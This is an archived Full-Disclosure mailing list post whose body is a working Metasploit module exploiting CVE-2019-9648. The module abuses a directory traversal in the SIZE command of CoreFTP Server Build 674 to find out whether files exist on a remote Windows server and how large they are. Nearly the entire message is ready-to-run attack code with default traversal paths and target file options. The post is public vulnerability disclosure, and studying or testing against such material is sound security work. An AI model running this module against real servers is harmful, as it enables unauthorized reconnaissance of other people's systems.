

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openwall.net/full-disclosure/2019/08/26/3
body_size: 3023
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body { font-size: 16px; }
.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>

<title>full-disclosure - [FD] CoreFTP Server FTP / SFTP Server v2 - Build 674 SIZE Directory
 Traversal (Metasploit) Exploit</title>


</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">



<TABLE bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD width="39%">
<A HREF="https://lists.openwall.net">lists.openwall.net</A>
<TD width="1%" rowspan="3">&nbsp;
<TD width="60%" align="right" rowspan="3">
<A HREF="/">lists</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/announce/">announce</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-users/">owl-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-dev/">owl-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-users/">john-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-dev/">john-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwdqc-users/">passwdqc-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/yescrypt/">yescrypt</A>&nbsp;
<A HREF="https://www.openwall.com/lists/popa3d-users/">popa3d-users</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/oss-security/">oss-security</A>&nbsp;
<A HREF="https://www.openwall.com/lists/kernel-hardening/">kernel-hardening</A>&nbsp;
<A HREF="https://www.openwall.com/lists/musl/">musl</A>&nbsp;
<A HREF="https://www.openwall.com/lists/sabotage/">sabotage</A>&nbsp;
<A HREF="https://www.openwall.com/lists/tlsify/">tlsify</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwords/">passwords</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/crypt-dev/">crypt-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/xvendor/">xvendor</A>&nbsp;
/&nbsp;
<A HREF="/bugtraq/">Bugtraq</A>&nbsp;
<A HREF="/full-disclosure/">Full-Disclosure</A>&nbsp;
<A HREF="/linux-kernel/">linux-kernel</A>&nbsp;
linux-<A HREF="/netdev/">netdev</A>&nbsp;
<A HREF="/linux-ext4/">linux-ext4</A>&nbsp;
<a href="/linux-hardening/">linux-hardening</a>&nbsp;
<a href="/linux-cve-announce/">linux-cve-announce</a>&nbsp;
<a href="/phc-discussions/">PHC</a>&nbsp;
<TR><TD>
<DIV><FONT SIZE="-2"><I>Open Source and information security mailing list archives</I></FONT></DIV>
<TR><TD>&nbsp;
</TABLE>

<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">

<a href="https://hashsuite.openwall.net/android">
Hash Suite for Android: free password hash cracker in your pocket</a>


</TABLE>
</TABLE>


<a href="2">[&lt;prev]</a> <a href="4">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;CAM-upGpyLe61o-UFm2urrUQOgLFjoPLc0PCug-UjyGuAHJCFOA&#64;mail.gmail.com&gt;
Date: Wed, 21 Aug 2019 18:47:24 -0400
From: Kevin R &lt;krandall2013&#64;...il.com&gt;
To: fulldisclosure&#64;...lists.org
Subject: [FD] CoreFTP Server FTP / SFTP Server v2 - Build 674 SIZE Directory
 Traversal (Metasploit) Exploit

# Exploit Title: CoreFTP Server FTP / SFTP Server v2 - Build 674  SIZE
Directory Traversal (Metasploit)
# Google Dork: N/A
# Date: 8/20/2019
# Exploit Author: Kevin Randall
# Vendor Homepage: <a href="https://www.coreftp.com" rel="nofollow">https://www.coreftp.com</a>
# Software Link: <a href="http://www.coreftp.com/server/index.html" rel="nofollow">http://www.coreftp.com/server/index.html</a>
# Version: Firmware: CoreFTP Server FTP / SFTP Server v2 - Build 674
# Tested on: Windows 7 and Windows XP
# CVE : CVE-2019-9648

class MetasploitModule &lt; Msf::Auxiliary
  include Msf::Exploit::Remote::Ftp
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report
  def proto
     'ftp'
  end
  def initialize
    super(
      'Name' =&gt; 'CVE-2019-9648 CoreFTP FTP Server Version 674 and below
SIZE Directory Traversal',
      'Description' =&gt; %q{An issue was discovered in the SFTP Server
component in Core FTP 2.0 Build 674. A directory traversal vulnerability
exists using the SIZE command along with a \..\..\ substring, allowing an
attacker to enumerate file existence based on the returned information},
      'Author' =&gt; [ 'Kevin Randall' ],
      'License' =&gt; MSF_LICENSE,
      'References' =&gt;
        [
           [ 'CVE', '2019-9648' ],
           [ 'BID', '107446' ],
           [ 'URL', '
<a href="https://www.coreftp.com/forums/viewtopic.php?f=15&amp;t=4022509'" rel="nofollow">https://www.coreftp.com/forums/viewtopic.php?f=15&amp;t=4022509'</a> ]
        ],
       'Disclosure Date:' =&gt;  'March 13 2019'
    )
    register_options([
      Opt::RPORT(21),
      OptString.new('FILENAME', [true, "Name of file to search on remote
server", 'nslookup.exe'] ),
      OptString.new('PATHTRAVERSAL', [true, "Traversal path Note: Default
Drive used is C: ", "\\..\\..\\..\\..\\"] ),
      OptString.new('PATHTOFILE', [ true, 'local filepath to the specified
file. Please add double slashes for escaping', 'Windows\\System32\\'] )
    ])
  end
    def run_host(ip)
     print_status("Logging into FTP server now with supplied credentials")
     c = connect_login
     return if not c
     print_status("Performing exploitation of the SIZE command to enumerate
files")
     path = datastore['PATHTRAVERSAL'] + datastore['PATHTOFILE'] + "\\" +
datastore['FILENAME']
     res = send_cmd( ['SIZE', "C: ", path ], true, nsock = self.sock)
     data = res.to_s
     print_status("Performing analysis.... Please wait")
     if (data.include? "213" )
             print_good ("And the circle hits the square!")
             print_good ("File Exists. Here is the filesize:"+ data[4..-1])
       return res
     else
             print_error("Mission Failed We'll get them next time!")
             print_error ("Something went wrong or the file does not exist.
Please check your variables PATHTRAVERSAL and PATHTOFILE (please escape
double backslash) or verify file extension as it may be incorrect")
       return res
     end
   end
 end

_______________________________________________
Sent through the Full Disclosure mailing list
<a href="https://nmap.org/mailman/listinfo/fulldisclosure" rel="nofollow">https://nmap.org/mailman/listinfo/fulldisclosure</a>
Web Archives &amp; RSS: <a href="http://seclists.org/fulldisclosure/" rel="nofollow">http://seclists.org/fulldisclosure/</a>
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>

<a href="https://www.openwall.com/Owl/" title="Powered by Openwall GNU/*/Linux - security-enhanced &quot;Linux distribution&quot;"><img src="/images/Owl-80x15-4.png" width="80" height="15" border="0" alt="Powered by Openwall GNU/*/Linux"></a>
<a href="https://openvz.org" title="Powered by OpenVZ - OS virtualization solution for Linux"><img src="/images/OpenVZ-80x15-cd.png" width="80" height="15" border="0" alt="Powered by OpenVZ"></a>




</body>
</html>
